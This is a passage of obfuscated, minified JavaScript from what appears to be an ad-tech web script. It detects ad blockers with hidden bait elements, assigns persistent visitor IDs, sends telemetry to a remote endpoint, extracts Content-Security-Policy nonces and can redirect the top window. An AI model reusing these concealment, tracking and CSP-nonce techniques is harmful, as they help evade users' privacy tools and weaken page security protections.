null!==this[t(1180)]?this[t(518)](this[t(1180)]):null}[r(1719)](t){const e=r;this[e(984)](i[e(2776)](t))}[r(1822)](){const t=r;return null!==this[t(3601)]?this[t(518)](this[t(3601)]):null}[r(2559)](t){const e=r;return this[e(549)](t,this[e(3601)])}[r(1470)](t){return this[r(549)](t)}[r(549)](t,e){const n=r;return null===t[n(3601)]||(null!=e?(this[n(1399)](e[n(1233)],t[n(1180)],e,t[n(3601)]),null!==e[n(1233)]?(e[n(1233)][n(1807)]=t[n(3601)],t[n(3601)][n(1233)]=e[n(1233)]):this[n(3601)]=t[n(3601)],e[n(1233)]=t[n(1180)],t[n(1180)][n(1807)]=e):(this[n(1399)](this[n(1180)],t[n(1180)],null,t[n(3601)]),null!==this[n(1180)]?(this[n(1180)][n(1807)]=t[n(3601)],t[n(3601)][n(1233)]=this[n(1180)]):this[n(3601)]=t[n(3601)],this[n(1180)]=t[n(1180)]),t[n(3601)]=null,t[n(1180)]=null),this}[r(1362)](t,e){const n=r;n(3601)in e?this[n(549)](e,t):this[n(2017)](e,t),this[n(518)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2q,r=Object[n(613)](SyntaxError[n(2592)]),o=new Error;return Object[n(870)](r,{name:t,message:e,get stack(){const r=n;return(o[r(387)]||"")[r(1362)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2q;if(r[e(1349)](t))return r[e(3401)](t);const n=t[e(2931)]();let o=r[e(3401)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2784)]({basename:n[e(3888)](r[e(2074)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1169)](t,o),o},a=function(t){const e=a2q;if(o[e(1349)](t))return o[e(3401)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2074)]);if(!i&&(n=n[e(2931)](),o[e(1349)](n))){const r=o[e(3401)](n);return o[e(1169)](t,r),r}const s=i?"":l(n,r[e(2074)]),a=n[e(3888)](0,r[e(2074)]+s[e(2074)]),u=Object[e(2784)]({basename:n[e(3888)](a[e(2074)]),name:n[e(3888)](r[e(2074)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1169)](t,u),u};function c(t,e){const n=a2q;return e=e||0,t[n(2074)]-e>=2&&t[n(3539)](e)===i&&t[n(3539)](e+1)===i}function l(t,e){const n=a2q;if(e=e||0,t[n(2074)]-e>=3&&t[n(3539)](e)===i&&t[n(3539)](e+1)!==i){const r=t[n(2055)]("-",e+2);if(-1!==r)return t[n(3452)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2q,n=t[e(2074)],a=t[e(3539)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3539)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3539)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3888)](i+1));break}if(s=t[e(3539)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3452)](n+1,o))}else 13===s&&10===t[e(3539)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2q,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2074)];e++){const i=t[n(3539)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1364)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3771)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3771)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2q,n=t[e(2074)];let o=4,s=t[e(3539)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3539)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3539)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3539)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3888)](c+1));break}if(o=t[e(3539)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3452)](n+1,o))}else 13===o&&10===t[e(3539)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2q;let n="",u=!1;for(let d=0;d<t[e(2074)];d++){const h=t[e(3539)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1364)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3771)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3771)](d),u=!1):n+="�"}return e(3313)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2592)],i=function(){};function s(t){return r(3512)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2q;n[i(3826)]===e&&t[i(2536)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(376)],s=[];for(const t in i){if(!1===o[n(2536)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3428)](e)||(e=[e]);for(const t of e)null===t?r[n(3841)]=!0:n(947)==typeof t?r[n(3826)]=n(895):Array[n(3428)](t)&&(r[n(3826)]=n(1100));r[n(3826)]&&s[n(1987)](r)}return s[n(2074)]?{context:e[n(3938)],fields:s}:null}function l(t,e){const n=r,o=t[n(575)][n(305)](),i=t[n(854)],s=n(947)==typeof i;return e&&o[n(1684)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3248)]];if(!n[l(3841)]||r)if(l(1100)===n[l(3826)]){if(e?r[l(3619)](c,!1):r[l(1164)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2q,n={};for(const r in t[e(895)])if(o[e(2536)](t[e(895)],r)){const o=t[e(895)][r];if(!o[e(376)])throw new Error(e(1707)+r+e(933));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1924)),m=Symbol(e(2200));for(const t in n)o[e(2536)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2q,o=l[r(2536)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3227)](t[r(3826)])||!w[t[r(3826)]](t,y,c,b))||u[r(2536)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3512)==typeof r)l=r;else if(r&&(l=s(r[o(2362)]),u=s(r[o(450)]),r[o(1684)]&&(w=h),r[o(3332)])){if(p[o(3227)](r[o(3332)]))w=r[o(1684)]?g[r[o(3332)]]:p[r[o(3332)]];else if(!n[o(3227)](r[o(3332)]))throw new Error(o(3087)+r[o(3332)]+o(2052)+Object[o(3003)](n)[o(3650)]()[o(1161)](", ")+")");l=a(l,r[o(3332)]),u=a(u,r[o(3332)])}if(l===i&&u===i)throw new Error(o(2566));c(t)};return w[e(1023)]=f,w[e(679)]=m,w[e(1495)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2q(2536)](this,t,r,o))return n=t,f})),n},w[e(1369)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2q(2536)](this,t,r,o))return n=t,f}}),n},w[e(1396)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2q;e[i(2536)](this,t,r,o)&&n[i(1987)](t)})),n},w}}},q={};function c(t){const e=a2q;var n=q[t];if(void 0!==n)return n[e(3413)];var r=q[t]={exports:{}};return p[t](r,r[e(3413)],c),r[e(3413)]}c.d=(t,e)=>{const n=a2q;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(1919)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a2q;if(t(1273)==typeof globalThis)return globalThis;try{return this||new Function(t(674))()}catch(e){if(t(1273)==typeof window)return window}}(),c.o=(t,e)=>Object[Dz(2592)][Dz(3227)][Dz(2536)](t,e),c.r=t=>{const e=Dz;e(2945)!=typeof Symbol&&Symbol[e(1957)]&&Object[e(1919)](t,Symbol[e(1957)],{value:e(2617)}),Object[e(1919)](t,e(2048),{value:!0})};var R={};(()=>{"use strict";const t=Dz;var e=c(1783),n=c(9141),r=c(1221),o=c(8110),i=c(9754),s=c(7549);const a=e=>i.A[t(3401)]()[t(1209)][t(2536)](e[t(2931)](),/\-[a-z]/g,(e=>e[1][t(3736)]())),l=e=>i.A[t(3401)]()[t(1209)][t(2536)](e,/[A-Z]/g,(e=>"-"[t(3881)](e[t(2931)]())));var u=c(8485),d=c(5281),h=c(6516);class f{static[t(2822)](e){const n=t;return!!(e&&e instanceof Element)&&n(3835)===window[n(2474)](e)[n(1808)]}static[t(459)](e){const n=t;return!!(e&&e instanceof Element)&&n(3439)===window[n(2474)](e)[n(393)]}static[t(1619)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(1808)],s=window[n(2474)](e);return n(3835)===s[n(1808)]&&(i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(1808)]=n(360),n(3835)===s[n(1808)]&&(r=!0)),""===o?i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(281)](n(1808)):i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(1808)]=o,r}static[t(1279)](e){const n=t;let r=e[n(397)];for(;r;){if(this[n(2822)](r))return!0;r=r[n(397)]}return!1}static async[t(835)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1322)](e):e instanceof Element&&this[n(3638)](e)}static async[t(1322)](e){const n=t,r=new m(e);return await r[n(1882)]()}static[t(3638)](e){const n=t;if(!e||!document[n(1325)](e))return!1;if(this[n(1619)](e))return s.A[n(2117)](n(3155)),!1;const r=e[n(2577)]();return!(r.x+window[n(931)]+r[n(2720)]<-500&&(s.A[n(2117)](n(2097)),s.A[n(2117)](n(2532)[n(3881)](r.x,n(510))[n(3881)](r.y,n(2971))[n(3881)](window[n(931)],n(1126))[n(3881)](window[n(1088)],n(792))[n(3881)](r[n(2720)],n(1326))[n(3881)](r[n(3497)])),1))}static[t(3934)](e){const n=t;return function(){const t=a2q,n=window[t(2474)](e);return t(973)===e[t(3293)][t(2931)]()||!(t(2325)!==e[t(3293)][t(2931)]()||!(e[t(419)]||n[t(3234)]&&t(3835)!==n[t(3234)]))||!(t(1485)!==e[t(3293)][t(2931)]()||!n[t(3234)]||t(3835)===n[t(3234)])||"a"===e[t(3293)][t(2931)]()}()&&this[n(1882)](e)}static[t(1882)](e){const n=t,r=window[n(2474)](e);if(n(3835)===r[n(1808)])return!1;if(n(2468)!==r[n(393)])return!1;if(parseFloat(r[n(1410)])<.2)return!1;if(e[n(2697)]<10||e[n(1424)]<10)return!1;let o=e[n(2247)];for(;o;){if(this[n(1619)](o))return!1;o=o[n(2247)]}return!0}static async[t(3451)](e){const n=t;for(const t of Array[n(1881)](e[n(2743)](n(2325))))if(f[n(3934)](t))return!0;for(const t of Array[n(1881)](e[n(2743)](n(973))))if(f[n(3934)](t))return!0;for(const t of Array[n(1881)](e[n(2743)](n(1485))))if(f[n(3934)](t))return!0;for(const t of Array[n(1881)](e[n(2743)]("a")))if(f[n(3934)](t))return!0;const r=[];for(const t of Array[n(1881)](e[n(2743)](n(1523)))){const e=new m(t);r[n(1987)](e[n(1882)]())}return(await Promise[n(1749)](r))[n(2979)]((t=>!0===t))}static[t(2737)](e){m[t(1555)](e)}}class m{constructor(e){const n=t;this[n(1523)]=e,(0,u.A)(this,n(3069),void 0),(0,u.A)(this,n(352),!1),(0,u.A)(this,n(2029),0)}[t(1882)](){return(0,h.c)((t=>{const e=a2q;if(!f[e(1882)](this[e(1523)]))return t(!1);this[e(2029)]&&window[e(3947)](this[e(2029)]),this[e(2029)]=i.A[e(3401)](window)[e(291)][e(2536)](window,(()=>{const n=e;if(this[n(352)])return void window[n(3947)](this[n(2029)]);if(!this[n(1523)]||!i.A[n(3401)]()[n(2893)][n(3401)][n(2536)](this[n(1523)]))return window[n(3947)](this[n(2029)]),t(!1);this[n(3069)]=new MessageChannel,this[n(3069)][n(2682)][n(2183)]=e=>{const r=n,o=i.A[r(3401)]()[r(1384)][r(3401)][r(2536)](e);if(r(947)==typeof o&&(0,d._)(o)){this[r(352)]=!0;const e=(0,d.ks)(o);e===m[r(2670)]?t(!0):e===m[r(1248)]&&t(!1)}};const r=(0,d.md)(m[n(1370)]);i.A[n(3401)]()[n(2893)][n(3401)][n(2536)](this[n(1523)])[n(2901)](r,"*",[this[n(3069)][n(3143)]])}),200),i.A[e(3401)](window)[e(1385)][e(2536)](window,(()=>{const n=e;this[n(352)]||(window[n(3947)](this[n(2029)]),t(!1))}),3e3)}))}[t(1769)](){const e=t;this[e(2029)]&&window[e(3947)](this[e(2029)]),this[e(3069)][e(2682)][e(2183)]=null,this[e(3069)][e(3143)][e(2183)]=null}static[t(1555)](e){const n=t;i.A[n(3401)](e)[n(2684)][n(2536)](e,n(756),(async t=>{const r=n,o=i.A[r(3401)]()[r(1384)][r(3401)][r(2536)](t);if(r(947)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(1370)]&&s!==this[r(272)])return;const a=t[r(1252)][0];a[r(2901)]((0,d.md)(m[r(1818)]));const c=await f[r(3451)](e[r(3852)])?m[r(2670)]:m[r(1248)];a[r(2901)]((0,d.md)(c))}))}}(0,u.A)(m,t(1370),t(1191)),(0,u.A)(m,t(272),t(2299)),(0,u.A)(m,t(1818),t(1400)),(0,u.A)(m,t(2670),t(1647)),(0,u.A)(m,t(1248),t(1842));var p=c(6411),g=c(1880),w=c(4087),b=c(8542),y=c(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(493)[n(3881)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1450)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1450)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1987)]({name:n(231),value:t[n(305)](1)});break;case"#":s[n(1987)]({name:"id",value:t[n(305)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1450)](t);if(!e)return;var l,u;s[n(1987)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(2945)!=typeof crypto&&crypto[t(539)]&&crypto[t(539)][t(2600)](crypto)};let k;const _=new Uint8Array(16);function q(){const e=t;if(!k){if(e(2945)==typeof crypto||!crypto[e(3748)])throw new Error(e(217));k=crypto[e(3748)][e(2600)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(1987)]((e+256)[t(1364)](16)[t(305)](1));const z=function(e,n,r){const o=t;if(A[o(539)]&&!n&&!e)return A[o(539)]();const i=(e=e||{})[o(2071)]||(e[o(1127)]||q)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(2931)]()}(i)},E=e=>{const n=t;if(Object[n(1196)])return Object[n(1196)](e);{const t={};return e[n(3647)](((e,n)=>t[n]=e)),t}};var S=c(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function H(){const e=t;if(L)return L;try{L=document[e(1425)][e(2915)](e(1708))||e(3835)}catch(t){}return L}let j="",I="",O=!1;async function V(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2q,o=await async function(t){const r=a2q;await(0,h.c)((async t=>{const e=a2q;for(document[e(3140)]&&t();!document[e(3140)];)await v(100);t()}));const o=await async function(t){const r=a2q,o=(0,e.Wq)({protectUrlContext:t,url:""[r(3881)](n.A[r(2902)],r(3186)),endpoint:n.A[r(2902)]}),i=await fetch(o);if(200!==i[r(496)])return[];const s=await i[r(3920)](),a=p.A[r(1015)](s);return JSON[r(1296)](a)}(t),i=[],s=document[r(1869)](r(1485));s[r(2066)][r(2070)](r(1808),r(3835));const a=[];for(const t of o){const e=t[r(247)][r(484)](x)[r(243)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3086)])&&void 0!==c?c:r(1485),o=document[r(1869)](e);for(const e of t[r(636)])o[r(3121)](e[r(3248)],e[r(1509)]);o[r(2066)][r(2070)](r(1808),r(360)),o[r(2066)][r(2070)](r(393),r(2468));const i=document[r(1869)](r(1485));i[r(1714)](o),s[r(1714)](i),n[r(1987)]({element:o,selector:t,blocked:!1})}a[r(1987)]({id:t.id,probes:n})}document[r(3140)][r(1714)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(3835)===window[r(2474)](t[r(2199)])[r(1808)]&&(t[r(1525)]=!0);e[r(243)]((t=>t[r(1525)]))[r(2074)]/e[r(2074)]>=.6&&i[r(1987)](t)}return s[r(518)](),i}(t);P(t,r(3523),new Map([[r(2446),o[r(1161)](",")]])),await X(t)}(o),P(o,c(2397),new Map([[c(2972),n.A[c(519)]],[c(3500),c(i?1910:458)],[c(2594),c(s?1910:458)],[c(2051),null!==(l=r.A[c(3401)](c(2051)))&&void 0!==l?l:""],[c(1356),window[c(329)]?c(1910):c(458)],[c(3150),i?String((0,w.Ki)()):c(2976)]])),await X(o),a&&!O){O=!0;const t=window[c(3089)][c(1441)][c(3384)](c(1696))||window[c(3089)][c(1441)][c(3384)](c(3585));let e=F(t);window[c(2287)]((()=>{const n=F(t);e!==n&&(e=n,V(o,i,s,a))}),100)}}function F(e){const n=t,r=window[n(3089)][n(3494)][n(2341)]("#")[0];return e?r[n(2341)]("?")[0]:r}async function R(e,r){const o=t;P(e,o(2001),new Map([[o(2972),n.A[o(519)]],...r]))}function P(e,n,r){const o=t;J(r);const i=H();if(i&&r[o(1169)](o(1708),i),s.A[o(2117)](o(2352)[o(3881)](n,")"),E(r)),y.A[o(2327)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3096)][r(1238)];)o=o[r(3096)][r(1238)],o[r(2901)]({as_key:r(585),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1169)](o(1640),C[o(1364)]()),U[o(1987)]({name:n,params:E(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(3401)](window)[o(563)]?i.A[o(3401)](window)[o(563)][o(2536)](window,s):i.A[o(3401)](window)[o(1385)][o(2536)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(2074)])return;if(n.A[o(2117)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2902)])?(0,S.XV)(n.A[o(2902)],0):n.A[o(2902)],a=s+o(2109)[o(3881)](location[o(2520)]),c=p.A[o(1787)](JSON[o(666)](i));await g.G[o(2616)](o(3053),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}async function Z(r,o,i){const a=t;let c=arguments[a(2074)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1169)](a(1640),c[a(1364)]()),J(i),s.A[a(2117)](a(2352)[a(3881)](o,")"),E(i));const l=n.A[a(2902)]+a(2109)[a(3881)](location[a(2520)]),u=p.A[a(1787)](JSON[a(666)]([{name:o,params:E(i)}]));await g.G[a(2616)](a(3053),(0,e.Wq)({protectUrlContext:r,url:l,endpoint:n.A[a(2902)]}),u)}function Q(e){T=Math[t(2071)]()<e,C=e}function J(e){const o=t;e[o(1169)](o(2775),location[o(3494)]),e[o(1169)](o(2118),n.A[o(2285)]),e[o(1169)](o(905),b.A[o(1421)]()[o(1364)]()),e[o(1169)](o(3011),(0,w.FA)()),e[o(1169)](o(3823),function(){const t=o,e=t(3823);try{var n;return I||(I=null!==(n=r.A[t(3401)](e,!1,t(3341)))&&void 0!==n?n:"",I||(I=z(),r.A[t(1169)](e,I,!1,t(3341))),I)}catch(t){return""}}()),e[o(1169)](o(3555),j||(j=z(),j)),e[o(1169)](o(2238),Math[o(2291)](performance[o(1253)]())[o(1364)]())}function G(e,n,r,o){e[t(2901)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1093),selectors:t(1545)[t(2341)]("\n")[t(484)]((e=>e[t(3859)]()))[t(243)]((e=>e[t(2074)]>0)),isVisible:(e,n)=>t(3835)!==n[t(2474)](e)[t(3134)](t(1808))},{description:t(1704),selectors:t(3236)[t(2341)]("\n")[t(484)]((e=>e[t(3859)]()))[t(243)]((e=>e[t(2074)]>0)),isVisible:(e,n)=>t(3835)!==n[t(2474)](e)[t(3134)](t(1808)),excludeHosts:[t(3057),t(2618),t(1062)]},{description:t(690),selectors:t(1040)[t(2341)]("\n")[t(484)]((e=>e[t(3859)]()))[t(243)]((e=>e[t(2074)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2474)](e);return r(999)===o[r(3134)](r(243))||r(3835)===o[r(3134)](r(2890))}}],$=t(380),K=e=>{const n=t;if(i.A[n(3401)](e)[n(3706)][n(2536)](e[n(3852)][n(3601)],n(2288)))return;const r=e[n(3852)][n(1869)](n(1150));i.A[n(3401)](e)[n(3683)][n(2536)](r,n(3248),n(3378)),i.A[n(3401)](e)[n(3389)][n(2536)](e[n(3852)][n(3601)],r),i.A[n(3401)](e)[n(2684)][n(2536)](e,n(756),(async t=>{const r=n;if(t[r(3869)][r(692)]!==$)return;t[r(2424)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(3869)][r(2520)]);t[r(1252)][0][r(2901)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(2099)]||!t[r(2099)][r(2979)]((t=>n[r(3384)](t))))&&(!t[r(3441)]||t[r(3441)][r(2979)]((t=>n[r(3384)](t)))))for(const n of t[r(247)]){let o=[];try{o=e[r(2491)][r(1881)](i.A[r(3401)](e)[r(3145)][r(2536)](e[r(3852)],n))}catch(t){}if(o[r(2074)]>0&&o[r(734)]((n=>!t[r(1882)](n,e))))return{isVisible:!1,selector:n,description:t[r(1980)]}}const o=e[r(2491)][r(1881)](i.A[r(3401)](e)[r(3145)][r(2536)](e[r(3852)],r(1523)))[r(484)]((t=>async function(t,e){const n=r;let o=arguments[n(2074)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3089)][n(2520)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(2682)][r(2183)]=e=>t(e[r(3869)]),i.A[r(3401)](e)[r(2893)][r(3401)][r(2536)](s)[r(2901)]({as_key:$,hostname:o},"*",[a[r(3143)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2074)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(3647)]((r=>{const i=n;r[i(1720)]((e=>{const n=i;e[n(1882)]||t(e),++o===s[n(2074)]&&t({isVisible:!0})}))[i(1964)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(1253)]();if(i(947)==typeof o&&o[i(3247)](i(3741))&&!n){const t=setInterval((async()=>{const n=i;document[n(2928)]()&&(clearInterval(t),Date[n(1253)]()-s<500&&(nt(e)[n(3089)][n(3494)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2126)]||(clearInterval(a),Date[t(1253)]()-s<500&&(nt(e)[t(3089)][t(3494)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(3096)];)r=r[n(3096)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2q;let i=0;t[o(3647)]((s=>{const a=o;s[a(1720)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2074)]&&n(!1)}))[a(1964)](r)}))}))}function ot(e){const n=t;return n(1910)===e[n(2915)](n(3368))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(2474)](e);return!(!r[n(3234)]||n(3835)===r[n(3234)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(419)])return!0;const r=window[n(2474)](e);return!(!r[n(3234)]||n(3835)===r[n(3234)])})(e)&&ht(e),lt=t(2582),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(2682)][o(2183)]=t=>e(t[o(3869)]),i.A[o(3401)](n)[o(2893)][o(3401)][o(2536)](r)[o(2901)]({as_key:lt},"*",[s[o(3143)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(3401)](e)[n(3706)][n(2536)](e[n(3852)][n(3601)],n(325)))return;const r=e[n(3852)][n(1869)](n(1150));i.A[n(3401)](e)[n(3683)][n(2536)](r,n(3248),n(743)),i.A[n(3401)](e)[n(3389)][n(2536)](e[n(3852)][n(3601)],r),i.A[n(3401)](e)[n(2684)][n(2536)](e,n(756),(async t=>{const r=n;if(t[r(3869)][r(692)]!==lt)return;t[r(2424)]();const o=await(async t=>{const e=r,n=t[e(3852)];if(!n[e(3140)])return!1;if([{tagName:"a",checker:it},{tagName:e(973),checker:st},{tagName:e(1485),checker:at},{tagName:e(2325),checker:ct}][e(2979)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(1881)](n[r(3140)][r(2743)](o))[r(243)]((t=>!ot(t)))[r(1495)]((t=>i(t)));return a&&s.A[r(2117)](r(751)[r(3881)](o)),a})))return!0;const o=[{tagName:e(1523),checker:ut}][e(484)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(1881)](n[o(3140)][o(2743)](i))[o(243)]((t=>!ot(t)))[o(484)]((e=>a(e,t)[o(1720)]((t=>(t&&s.A[o(2117)](o(751)[o(3881)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(1252)][0][r(2901)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2q,n=window[e(2474)](t);return e(3835)!==n[e(1808)]&&e(2468)===n[e(393)]&&parseFloat(n[e(1410)])>.2};if(!r(e))return!1;const o=e[n(2577)]();if(o[n(2720)]<10||o[n(3497)]<10)return!1;let i=e[n(2247)];for(;i;){if(!r(i))return!1;i=i[n(2247)]}return!0};var ft=c(5180),mt=c(6391),pt=c(6033);function gt(e){const n=t,r=Object[n(613)](null),o=e[n(2341)](";");for(const t of o){var i;const e=t[n(3859)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1450)](e);if(!o||!o[n(258)])continue;const s=wt(o[n(258)][n(3248)]),a=(null!==(i=o[n(258)][n(2133)])&&void 0!==i?i:"")[n(3859)]();if(!a){r[s]=[];continue}const c=a[n(2341)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3859)]();e&&(u[n(1349)](e)||(u[n(935)](e),l[n(1987)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1349)](r)||(o[n(935)](r),e[n(1987)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(3859)]()[n(2931)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(3865)](e[n(461)])){const e=wt(t);o&&0!==o[n(2074)]?r[n(1987)](""[n(3881)](e," ")[n(3881)](o[n(1161)](" "))):r[n(1987)](e)}return r[n(1161)]("; ")}function yt(e){const n=t,r=e[n(461)][n(3258)]||e[n(461)][n(3380)];if(!r||0===r[n(2074)])return null;for(const t of r){const e=t[n(758)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(758)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2902)][i(1362)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2902)])&&(t=/^\d+\./i[i(1471)](t)?t[i(1362)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3030)],(0,e.rI)(s[1],r[i(3030)]),""][i(1161)]("/")}return o[i(758)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(3247)](n))return;const 